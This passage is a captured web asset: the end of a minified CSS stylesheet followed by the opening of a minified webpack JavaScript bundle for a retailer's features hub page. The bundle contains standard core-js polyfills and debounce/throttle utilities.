article:nth-child(5n+1) .portrait-image{display:none}.hub-content .hub-grid article{-ms-flex-preferred-size:50%;flex-basis:50%}.hub-content .portrait-image{display:block}.hub-folder-links-section{margin-left:0;margin-right:0}.information-hub .map-container{height:unset}.information-hub .google-map{height:50vh;margin-bottom:3rem}.information-hub .content-swiper .swiper-slide{width:71%}.store-info-swiper{margin-left:-4.5rem;margin-right:-4.5rem;padding-left:3rem}.store-info-swiper .inverse-link{margin-right:3rem}}@media only screen and (max-width:544px){.hub h1,.hub h6{font-size:8vw}}@media only screen and (max-width:543px){.hub .heading{font-size:2rem}}@media only screen and (max-width:390px){.hub .heading{font-size:1.8rem}}

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/featuresHub.js
body_size: 20464
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var i=e[n]={i:n,l:!1,exports:{}};return t[n].call(i.exports,i,i.exports,r),i.l=!0,i.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)r.d(n,i,function(e){return t[e]}.bind(null,i));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=507)}({166:function(t,e){t.exports={ajaxPulseStart:function(t){return t.addClass("loading inline"),t.append('<div class="loading-dot"><span></span></div>'),t},ajaxPulseStop:function(t){return t.removeClass("loading inline"),t.children(".loading-dot").remove(),t}}},26:function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){"function"==typeof t?t():"object"===n(t)&&Object.keys(t).forEach((function(e){"function"==typeof t[e]&&t[e]()}))}},27:function(t,e,r){(function(e){var r;r=function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};function r(t,e){return t(e={exports:{}},e.exports),e.exports}var n=function(t){return t&&t.Math==Math&&t},i=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||Function("return this")(),o=function(t){try{return!!t()}catch(t){return!0}},s=!o((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),a={}.propertyIsEnumerable,c=Object.getOwnPropertyDescriptor,l={f:c&&!a.call({1:2},1)?function(t){var e=c(this,t);return!!e&&e.enumerable}:a},u=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},f={}.toString,h=function(t){return f.call(t).slice(8,-1)},d="".split,p=o((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==h(t)?d.call(t,""):Object(t)}:Object,v=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},g=function(t){return p(v(t))},y=function(t){return"object"==typeof t?null!==t:"function"==typeof t},b=function(t,e){if(!y(t))return t;var r,n;if(e&&"function"==typeof(r=t.toString)&&!y(n=r.call(t)))return n;if("function"==typeof(r=t.valueOf)&&!y(n=r.call(t)))return n;if(!e&&"function"==typeof(r=t.toString)&&!y(n=r.call(t)))return n;throw TypeError("Can't convert object to primitive value")},m={}.hasOwnProperty,x=function(t,e){return m.call(t,e)},E=i.document,w=y(E)&&y(E.createElement),O=function(t){return w?E.createElement(t):{}},S=!s&&!o((function(){return 7!=Object.defineProperty(O("div"),"a",{get:function(){return 7}}).a})),_=Object.getOwnPropertyDescriptor,A={f:s?_:function(t,e){if(t=g(t),e=b(e,!0),S)try{return _(t,e)}catch(t){}if(x(t,e))return u(!l.f.call(t,e),t[e])}},k=function(t){if(!y(t))throw TypeError(String(t)+" is not an object");return t},L=Object.defineProperty,M={f:s?L:function(t,e,r){if(k(t),e=b(e,!0),k(r),S)try{return L(t,e,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},j=s?function(t,e,r){return M.f(t,e,u(1,r))}:function(t,e,r){return t[e]=r,t},T=function(t,e){try{j(i,t,e)}catch(r){i[t]=e}return e},R=i["__core-js_shared__"]||T("__core-js_shared__",{}),C=Function.toString;"function"!=typeof R.inspectSource&&(R.inspectSource=function(t){return C.call(t)});var z,W,I,N=R.inspectSource,P=i.WeakMap,$="function"==typeof P&&/native code/.test(N(P)),D=r((function(t){(t.exports=function(t,e){return R[t]||(R[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),F=0,V=Math.random(),B=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++F+V).toString(36)},U=D("keys"),H=function(t){return U[t]||(U[t]=B(t))},q={},X=i.WeakMap;if($){var Y=new X,G=Y.get,K=Y.has,Q=Y.set;z=function(t,e){return Q.call(Y,t,e),e},W=function(t){return G.call(Y,t)||{}},I=function(t){return K.call(Y,t)}}else{var J=H("state");q[J]=!0,z=function(t,e){return j(t,J,e),e},W=function(t){return x(t,J)?t[J]:{}},I=function(t){return x(t,J)}}var Z={set:z,get:W,has:I,enforce:function(t){return I(t)?W(t):z(t,{})},getterFor:function(t){return function(e){var r;if(!y(e)||(r=W(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return r}}},tt=r((function(t){var e=Z.get,r=Z.enforce,n=String(String).split("String");(t.exports=function(t,e,o,s){var a=!!s&&!!s.unsafe,c=!!s&&!!s.enumerable,l=!!s&&!!s.noTargetGet;"function"==typeof o&&("string"!=typeof e||x(o,"name")||j(o,"name",e),r(o).source=n.join("string"==typeof e?e:"")),t!==i?(a?!l&&t[e]&&(c=!0):delete t[e],c?t[e]=o:j(t,e,o)):c?t[e]=o:T(e,o)})(Function.prototype,"toString",(function(){return"function"==typeof this&&e(this).source||N(this)}))})),et=i,rt=function(t){return"function"==typeof t?t:void 0},nt=function(t,e){return arguments.length<2?rt(et[t])||rt(i[t]):et[t]&&et[t][e]||i[t]&&i[t][e]},it=Math.ceil,ot=Math.floor,st=function(t){return isNaN(t=+t)?0:(t>0?ot:it)(t)},at=Math.min,ct=function(t){return t>0?at(st(t),9007199254740991):0},lt=Math.max,ut=Math.min,ft=function(t){return function(e,r,n){var i,o=g(e),s=ct(o.length),a=function(t,e){var r=st(t);return r<0?lt(r+e,0):ut(r,e)}(n,s);if(t&&r!=r){for(;s>a;)if((i=o[a++])!=i)return!0}else for(;s>a;a++)if((t||a in o)&&o[a]===r)return t||a||0;return!t&&-1}},ht=(ft(!0),ft(!1)),dt=function(t,e){var r,n=g(t),i=0,o=[];for(r in n)!x(q,r)&&x(n,r)&&o.push(r);for(;e.length>i;)x(n,r=e[i++])&&(~ht(o,r)||o.push(r));return o},pt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],vt=pt.concat("length","prototype"),gt={f:Object.getOwnPropertyNames||function(t){return dt(t,vt)}},yt={f:Object.getOwnPropertySymbols},bt=nt("Reflect","ownKeys")||function(t){var e=gt.f(k(t)),r=yt.f;return r?e.concat(r(t)):e},mt=function(t,e){for(var r=bt(e),n=M.f,i=A.f,o=0;o<r.length;o++){var s=r[o];x(t,s)||n(t,s,i(e,s))}},xt=/#|\.prototype\./,Et=function(t,e){var r=Ot[wt(t)];return r==_t||r!=St&&("function"==typeof e?o(e):!!e)},wt=Et.normalize=function(t){return String(t).replace(xt,".").toLowerCase()},Ot=Et.data={},St=Et.NATIVE="N",_t=Et.POLYFILL="P",At=Et,kt=A.f,Lt=function(t,e){var r,n,o,s,a,c=t.target,l=t.global,u=t.stat;if(r=l?i:u?i[c]||T(c,{}):(i[c]||{}).prototype)for(n in e){if(s=e[n],o=t.noTargetGet?(a=kt(r,n))&&a.value:r[n],!At(l?n:c+(u?".":"#")+n,t.forced)&&void 0!==o){if(typeof s==typeof o)continue;mt(s,o)}(t.sham||o&&o.sham)&&j(s,"sham",!0),tt(r,n,s,t)}},Mt=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},jt=function(t,e,r){if(Mt(t),void 0===e)return t;switch(r){case 0:return function(){return t.call(e)};case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,i){return t.call(e,r,n,i)}}return function(){return t.apply(e,arguments)}},Tt=function(t){return Object(v(t))},Rt=Array.isArray||function(t){return"Array"==h(t)},Ct=!!Object.getOwnPropertySymbols&&!o((function(){return!String(Symbol())})),zt=Ct&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Wt=D("wks"),It=i.Symbol,Nt=zt?It:It&&It.withoutSetter||B,Pt=function(t){return x(Wt,t)||(Ct&&x(It,t)?Wt[t]=It[t]:Wt[t]=Nt("Symbol."+t)),Wt[t]},$t=Pt("species"),Dt=function(t,e){var r;return Rt(t)&&("function"!=typeof(r=t.constructor)||r!==Array&&!Rt(r.prototype)?y(r)&&null===(r=r[$t])&&(r=void 0):r=void 0),new(void 0===r?Array:r)(0===e?0:e)},Ft=[].push,Vt=function(t){var e=1==t,r=2==t,n=3==t,i=4==t,o=6==t,s=5==t||o;return function(a,c,l,u){for(var f,h,d=Tt(a),v=p(d),g=jt(c,l,3),y=ct(v.length),b=0,m=u||Dt,x=e?m(a,y):r?m(a,0):void 0;y>b;b++)if((s||b in v)&&(h=g(f=v[b],b,d),t))if(e)x[b]=h;else if(h)switch(t){case 3:return!0;case 5:return f;case 6:return b;case 2:Ft.call(x,f)}else if(i)return!1;return o?-1:n||i?i:x}},Bt={forEach:Vt(0),map:Vt(1),filter:Vt(2),some:Vt(3),every:Vt(4),find:Vt(5),findIndex:Vt(6)},Ut=function(t,e){var r=[][t];return!!r&&o((function(){r.call(null,e||function(){throw 1},1)}))},Ht=Object.defineProperty,qt={},Xt=function(t){throw t},Yt=function(t,e){if(x(qt,t))return qt[t];e||(e={});var r=[][t],n=!!x(e,"ACCESSORS")&&e.ACCESSORS,i=x(e,0)?e[0]:Xt,a=x(e,1)?e[1]:void 0;return qt[t]=!!r&&!o((function(){if(n&&!s)return!0;var t={length:-1};n?Ht(t,1,{enumerable:!0,get:Xt}):t[1]=1,r.call(t,i,a)}))},Gt=Bt.forEach,Kt=Ut("forEach"),Qt=Yt("forEach"),Jt=Kt&&Qt?[].forEach:function(t){return Gt(this,t,arguments.length>1?arguments[1]:void 0)};Lt({target:"Array",proto:!0,forced:[].forEach!=Jt},{forEach:Jt});var Zt={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var te in Zt){var ee=i[te],re=ee&&ee.prototype;if(re&&re.forEach!==Jt)try{j(re,"forEach",Jt)}catch(t){re.forEach=Jt}}var ne,ie,oe=!("undefined"==typeof window||!window.document||!window.document.createElement),se=nt("navigator","userAgent")||"",ae=i.process,ce=ae&&ae.versions,le=ce&&ce.v8;le?ie=(ne=le.split("."))[0]+ne[1]:se&&(!(ne=se.match(/Edge\/(\d+)/))||ne[1]>=74)&&(ne=se.match(/Chrome\/(\d+)/))&&(ie=ne[1]);var ue=ie&&+ie,fe=Pt("species"),he=Bt.filter,de=function(t){return ue>=51||!o((function(){var e=[];return(e.constructor={})[fe]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}("filter"),pe=Yt("filter");Lt({target:"Array",proto:!0,forced:!de||!pe},{filter:function(t){return he(this,t,arguments.length>1?arguments[1]:void 0)}});var ve,ge=Object.keys||function(t){return dt(t,pt)},ye=s?Object.defineProperties:function(t,e){k(t);for(var r,n=ge(e),i=n.length,o=0;i>o;)M.f(t,r=n[o++],e[r]);return t},be=nt("document","documentElement"),me=H("IE_PROTO"),xe=function(){},Ee=function(t){return"<script>"+t+"<\/script>"},we=function(){try{ve=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;we=ve?function(t){t.write(Ee("")),t.close();var e=t.parentWindow.Object;return t=null,e}(ve):((e=O("iframe")).style.display="none",be.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(Ee("document.F=Object")),t.close(),t.F);for(var r=pt.length;r--;)delete we.prototype[pt[r]];return we()};q[me]=!0;var Oe=Object.create||function(t,e){var r;return null!==t?(xe.prototype=k(t),r=new xe,xe.prototype=null,r[me]=t):r=we(),void 0===e?r:ye(r,e)},Se=Pt("unscopables"),_e=Array.prototype;null==_e[Se]&&M.f(_e,Se,{configurable:!0,value:Oe(null)});var Ae,ke,Le,Me=function(t){_e[Se][t]=!0},je={},Te=!o((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),Re=H("IE_PROTO"),Ce=Object.prototype,ze=Te?Object.getPrototypeOf:function(t){return t=Tt(t),x(t,Re)?t[Re]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?Ce:null},We=Pt("iterator"),Ie=!1;[].keys&&("next"in(Le=[].keys())?(ke=ze(ze(Le)))!==Object.prototype&&(Ae=ke):Ie=!0),null==Ae&&(Ae={}),x(Ae,We)||j(Ae,We,(function(){return this}));var Ne={IteratorPrototype:Ae,BUGGY_SAFARI_ITERATORS:Ie},Pe=M.f,$e=Pt("toStringTag"),De=function(t,e,r){t&&!x(t=r?t:t.prototype,$e)&&Pe(t,$e,{configurable:!0,value:e})},Fe=Ne.IteratorPrototype,Ve=function(){return this},Be=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return k(r),function(t){if(!y(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(n),e?t.call(r,n):r.__proto__=n,r}}():void 0),Ue=Ne.IteratorPrototype,He=Ne.BUGGY_SAFARI_ITERATORS,qe=Pt("iterator"),Xe=function(){return this},Ye=function(t,e,r,n,i,o,s){!function(t,e,r){var n=e+" Iterator";t.prototype=Oe(Fe,{next:u(1,r)}),De(t,n,!1),je[n]=Ve}(r,e,n);var a,c,l,f=function(t){if(t===i&&g)return g;if(!He&&t in p)return p[t];switch(t){case"keys":case"values":case"entries":return function(){return new r(this,t)}}return function(){return new r(this)}},h=e+" Iterator",d=!1,p=t.prototype,v=p[qe]||p["@@iterator"]||i&&p[i],g=!He&&v||f(i),y="Array"==e&&p.entries||v;if(y&&(a=ze(y.call(new t)),Ue!==Object.prototype&&a.next&&(ze(a)!==Ue&&(Be?Be(a,Ue):"function"!=typeof a[qe]&&j(a,qe,Xe)),De(a,h,!0))),"values"==i&&v&&"values"!==v.name&&(d=!0,g=function(){return v.call(this)}),p[qe]!==g&&j(p,qe,g),je[e]=g,i)if(c={values:f("values"),keys:o?g:f("keys"),entries:f("entries")},s)for(l in c)(He||d||!(l in p))&&tt(p,l,c[l]);else Lt({target:e,proto:!0,forced:He||d},c);return c},Ge=Z.set,Ke=Z.getterFor("Array Iterator"),Qe=Ye(Array,"Array",(function(t,e){Ge(this,{type:"Array Iterator",target:g(t),index:0,kind:e})}),(function(){var t=Ke(this),e=t.target,r=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:n,done:!1}:"values"==r?{value:e[n],done:!1}:{value:[n,e[n]],done:!1}}),"values");je.Arguments=je.Array,Me("keys"),Me("values"),Me("entries");var Je=Object.assign,Ze=Object.defineProperty,tr=!Je||o((function(){if(s&&1!==Je({b:1},Je(Ze({},"a",{enumerable:!0,get:function(){Ze(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol();return t[r]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=Je({},t)[r]||"abcdefghijklmnopqrst"!=ge(Je({},e)).join("")}))?function(t,e){for(var r=Tt(t),n=arguments.length,i=1,o=yt.f,a=l.f;n>i;)for(var c,u=p(arguments[i++]),f=o?ge(u).concat(o(u)):ge(u),h=f.length,d=0;h>d;)c=f[d++],s&&!a.call(u,c)||(r[c]=u[c]);return r}:Je;Lt({target:"Object",stat:!0,forced:Object.assign!==tr},{assign:tr});var er={};er[Pt("toStringTag")]="z";var rr="[object z]"===String(er),nr=Pt("toStringTag"),ir="Arguments"==h(function(){return arguments}()),or=rr?h:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),nr))?r:ir?h(e):"Object"==(n=h(e))&&"function"==typeof e.callee?"Arguments":n},sr=rr?{}.toString:function(){return"[object "+or(this)+"]"};rr||tt(Object.prototype,"toString",sr,{unsafe:!0});var ar="\t\n\v\f\r                　\u2028\u2029\ufeff",cr="["+ar+"]",lr=RegExp("^"+cr+cr+"*"),ur=RegExp(cr+cr+"*$"),fr=function(t){return function(e){var r=String(v(e));return 1&t&&(r=r.replace(lr,"")),2&t&&(r=r.replace(ur,"")),r}},hr=(fr(1),fr(2),fr(3)),dr=i.parseInt,pr=/^[+-]?0[Xx]/,vr=8!==dr(ar+"08")||22!==dr(ar+"0x16")?function(t,e){var r=hr(String(t));return dr(r,e>>>0||(pr.test(r)?16:10))}:dr;Lt({global:!0,forced:parseInt!=vr},{parseInt:vr});var gr=function(t){return function(e,r){var n,i,o=String(v(e)),s=st(r),a=o.length;return s<0||s>=a?t?"":void 0:(n=o.charCodeAt(s))<55296||n>56319||s+1===a||(i=o.charCodeAt(s+1))<56320||i>57343?t?o.charAt(s):n:t?o.slice(s,s+2):i-56320+(n-55296<<10)+65536}},yr={codeAt:gr(!1),charAt:gr(!0)},br=yr.charAt,mr=Z.set,xr=Z.getterFor("String Iterator");Ye(String,"String",(function(t){mr(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=xr(this),r=e.string,n=e.index;return n>=r.length?{value:void 0,done:!0}:(t=br(r,n),e.index+=t.length,{value:t,done:!1})}));var Er=function(t,e,r){for(var n in e)tt(t,n,e[n],r);return t},wr=!o((function(){return Object.isExtensible(Object.preventExtensions({}))})),Or=r((function(t){var e=M.f,r=B("meta"),n=0,i=Object.isExtensible||function(){return!0},o=function(t){e(t,r,{value:{objectID:"O"+ ++n,weakData:{}}})},s=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!y(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!x(t,r)){if(!i(t))return"F";if(!e)return"E";o(t)}return t[r].objectID},getWeakData:function(t,e){if(!x(t,r)){if(!i(t))return!0;if(!e)return!1;o(t)}return t[r].weakData},onFreeze:function(t){return wr&&s.REQUIRED&&i(t)&&!x(t,r)&&o(t),t}};q[r]=!0})),Sr=(Or.REQUIRED,Or.fastKey,Or.getWeakData,Or.onFreeze,Pt("iterator")),_r=Array.prototype,Ar=Pt("iterator"),kr=function(t,e,r,n){try{return n?e(k(r)[0],r[1]):e(r)}catch(e){var i=t.return;throw void 0!==i&&k(i.call(t)),e}},Lr=r((function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,r,n,i,o){var s,a,c,l,u,f,h,d,p=jt(r,n,i?2:1);if(o)s=t;else{if("function"!=typeof(a=function(t){if(null!=t)return t[Ar]||t["@@iterator"]||je[or(t)]}(t)))throw TypeError("Target is not iterable");if(void 0!==(d=a)&&(je.Array===d||_r[Sr]===d)){for(c=0,l=ct(t.length);l>c;c++)if((u=i?p(k(h=t[c])[0],h[1]):p(t[c]))&&u instanceof e)return u;return new e(!1)}s=a.call(t)}for(f=s.next;!(h=f.call(s)).done;)if("object"==typeof(u=kr(s,p,h.value,i))&&u&&u instanceof e)return u;return new e(!1)}).stop=function(t){return new e(!0,t)}})),Mr=function(t,e,r){if(!(t instanceof e))throw TypeError("Incorrect "+(r?r+" ":"")+"invocation");return t},jr=Pt("iterator"),Tr=!1;try{var Rr=0,Cr={next:function(){return{done:!!Rr++}},return:function(){Tr=!0}};Cr[jr]=function(){return this},Array.from(Cr,(function(){throw 2}))}catch(t){}var zr=function(t,e,r){var n=-1!==t.indexOf("Map"),s=-1!==t.indexOf("Weak"),a=n?"set":"add",c=i[t],l=c&&c.prototype,u=c,f={},h=function(t){var e=l[t];tt(l,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(s&&!y(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return s&&!y(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(s&&!y(t))&&e.call(this,0===t?0:t)}:function(t,r){return e.call(this,0===t?0:t,r),this})};if(At(t,"function"!=typeof c||!(s||l.forEach&&!o((function(){(new c).entries().next()})))))u=r.getConstructor(e,t,n,a),Or.REQUIRED=!0;else if(At(t,!0)){var d=new u,p=d[a](s?{}:-0,1)!=d,v=o((function(){d.has(1)})),g=function(t,e){if(!e&&!Tr)return!1;var r=!1;try{var n={};n[jr]=function(){return{next:function(){return{done:r=!0}}}},t(n)}catch(t){}return r}((function(t){new c(t)})),b=!s&&o((function(){for(var t=new c,e=5;e--;)t[a](e,e);return!t.has(-0)}));g||((u=e((function(e,r){Mr(e,u,t);var i=function(t,e,r){var n,i;return Be&&"function"==typeof(n=e.constructor)&&n!==r&&y(i=n.prototype)&&i!==r.prototype&&Be(t,i),t}(new c,e,u);return null!=r&&Lr(r,i[a],i,n),i}))).prototype=l,l.constructor=u),(v||b)&&(h("delete"),h("has"),n&&h("get")),(b||p)&&h(a),s&&l.clear&&delete l.clear}return f[t]=u,Lt({global:!0,forced:u!=c},f),De(u,t),s||r.setStrong(u,t,n),u},Wr=Or.getWeakData,Ir=Z.set,Nr=Z.getterFor,Pr=Bt.find,$r=Bt.findIndex,Dr=0,Fr=function(t){return t.frozen||(t.frozen=new Vr)},Vr=function(){this.entries=[]},Br=function(t,e){return Pr(t.entries,(function(t){return t[0]===e}))};Vr.prototype={get:function(t){var e=Br(this,t);if(e)return e[1]},has:function(t){return!!Br(this,t)},set:function(t,e){var r=Br(this,t);r?r[1]=e:this.entries.push([t,e])},delete:function(t){var e=$r(this.entries,(function(e){return e[0]===t}));return~e&&this.entries.splice(e,1),!!~e}};var Ur={getConstructor:function(t,e,r,n){var i=t((function(t,o){Mr(t,i,e),Ir(t,{type:e,id:Dr++,frozen:void 0}),null!=o&&Lr(o,t[n],t,r)})),o=Nr(e),s=function(t,e,r){var n=o(t),i=Wr(k(e),!0);return!0===i?Fr(n).set(e,r):i[n.id]=r,t};return Er(i.prototype,{delete:function(t){var e=o(this);if(!y(t))return!1;var r=Wr(t);return!0===r?Fr(e).delete(t):r&&x(r,e.id)&&delete r[e.id]},has:function(t){var e=o(this);if(!y(t))return!1;var r=Wr(t);return!0===r?Fr(e).has(t):r&&x(r,e.id)}}),Er(i.prototype,r?{get:function(t){var e=o(this);if(y(t)){var r=Wr(t);return!0===r?Fr(e).get(t):r?r[e.id]:void 0}},set:function(t,e){return s(this,t,e)}}:{add:function(t){return s(this,t,!0)}}),i}},Hr=(r((function(t){var e,r=Z.enforce,n=!i.ActiveXObject&&"ActiveXObject"in i,o=Object.isExtensible,s=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},a=t.exports=zr("WeakMap",s,Ur);if($&&n){e=Ur.getConstructor(s,"WeakMap",!0),Or.REQUIRED=!0;var c=a.prototype,l=c.delete,u=c.has,f=c.get,h=c.set;Er(c,{delete:function(t){if(y(t)&&!o(t)){var n=r(this);return n.frozen||(n.frozen=new e),l.call(this,t)||n.frozen.delete(t)}return l.call(this,t)},has:function(t){if(y(t)&&!o(t)){var n=r(this);return n.frozen||(n.frozen=new e),u.call(this,t)||n.frozen.has(t)}return u.call(this,t)},get:function(t){if(y(t)&&!o(t)){var n=r(this);return n.frozen||(n.frozen=new e),u.call(this,t)?f.call(this,t):n.frozen.get(t)}return f.call(this,t)},set:function(t,n){if(y(t)&&!o(t)){var i=r(this);i.frozen||(i.frozen=new e),u.call(this,t)?h.call(this,t,n):i.frozen.set(t,n)}else h.call(this,t,n);return this}})}})),Pt("iterator")),qr=Pt("toStringTag"),Xr=Qe.values;for(var Yr in Zt){var Gr=i[Yr],Kr=Gr&&Gr.prototype;if(Kr){if(Kr[Hr]!==Xr)try{j(Kr,Hr,Xr)}catch(t){Kr[Hr]=Xr}if(Kr[qr]||j(Kr,qr,Yr),Zt[Yr])for(var Qr in Qe)if(Kr[Qr]!==Qe[Qr])try{j(Kr,Qr,Qe[Qr])}catch(t){Kr[Qr]=Qe[Qr]}}}var Jr=/^\s+|\s+$/g,Zr=/^[-+]0x[0-9a-f]+$/i,tn=/^0b[01]+$/i,en=/^0o[0-7]+$/i,rn=parseInt,nn="object"==typeof t&&t&&t.Object===Object&&t,on="object"==typeof self&&self&&self.Object===Object&&self,sn=nn||on||Function("return this")(),an=Object.prototype.toString,cn=Math.max,ln=Math.min,un=function(){return sn.Date.now()};function fn(t,e,r){var n,i,o,s,a,c,l=0,u=!1,f=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function d(e){var r=n,o=i;return n=i=void 0,l=e,s=t.apply(o,r)}function p(t){return l=t,a=setTimeout(g,e),u?d(t):s}function v(t){var r=t-c;return void 0===c||r>=e||r<0||f&&t-l>=o}function g(){var t=un();if(v(t))return y(t);a=setTimeout(g,function(t){var r=e-(t-c);return f?ln(r,o-(t-l)):r}(t))}function y(t){return a=void 0,h&&n?d(t):(n=i=void 0,s)}function b(){var t=un(),r=v(t);if(n=arguments,i=this,c=t,r){if(void 0===a)return p(c);if(f)return a=setTimeout(g,e),d(c)}return void 0===a&&(a=setTimeout(g,e)),s}return e=dn(e)||0,hn(r)&&(u=!!r.leading,o=(f="maxWait"in r)?cn(dn(r.maxWait)||0,e):o,h="trailing"in r?!!r.trailing:h),b.cancel=function(){void 0!==a&&clearTimeout(a),l=0,n=c=i=a=void 0},b.flush=function(){return void 0===a?s:y(un())},b}function hn(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function dn(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==an.call(t)}(t))return NaN;if(hn(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=hn(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Jr,"");var r=tn.test(t);return r||en.test(t)?rn(t.slice(2),r?2:8):Zr.test(t)?NaN:+t}var pn=function(t,e,r){var n=!0,i=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return hn(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),fn(t,e,{leading:n,maxWait:e,trailing:i})},vn=/^\s+|\s+$/g,gn=/^[-+]0x[0-9a-f]+$/i,yn=/^0b[01]+$/i,bn=/^0o[0-7]+$/i,mn=parseInt,xn="object"==typeof t&&t&&t.Object===Object&&t,En="object"==typeof self&&self&&self.Object===Object&&self,wn=xn||En||Function("return this")(),On=Object.prototype.toString,Sn=Math.max,_n=Math.min,An=function(){return wn.Date.now()};function kn(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function Ln(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==On.call(t)}(t))return NaN;if(kn(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=kn(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(vn,"");var r=yn.test(t);return r||bn.test(t)?mn(t.slice(2),r?2:8):gn.test(t)?NaN:+t}var Mn=function(t,e,r){var n,i,o,s,a,c,l=0,u=!1,f=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function d(e){var r=n,o=i;return n=i=void 0,l=e,s=t.apply(o,r)}function p(t){return l=t,a=setTimeout(g,e),u?d(t):s}function v(t){var r=t-c;return void 0===c||r>=e||r<0||f&&t-l>=o}function g(){var t=An();if(v(t))return y(t);a=setTimeout(g,function(t){var r=e-(t-c);return f?_n(r,o-(t-l)):r}(t))}function y(t){return a=void 0,h&&n?d(t):(n=i=void 0,s)}function b(){var t=An(),r=v(t);if(n=arguments,i=this,c=t,r){if(void 0===a)return p(c);if(f)return a=setTimeout(g,e),d(c)}return void 0===a&&(a=setTimeout(g,e)),s}return e=Ln(e)||0,kn(r)&&(u=!!r.leading,o=(f="maxWait"in r)?Sn(Ln(r.maxWait)||0,e):o,h="trailing"in r?!!r.trailing:h),b.cancel=function(){void 0!==a&&clearTimeout(a),l=0,n=c=i=a=void 0},b.flush=function(){return void 0===a?s:y(An())},b},jn=/^\[object .+?Constructor\]$/,Tn="object"==typeof t&&t&&t.Object===Object&&t,Rn="object"==typeof self&&self&&self.Object===Object&&self,Cn=Tn||Rn||Function("return 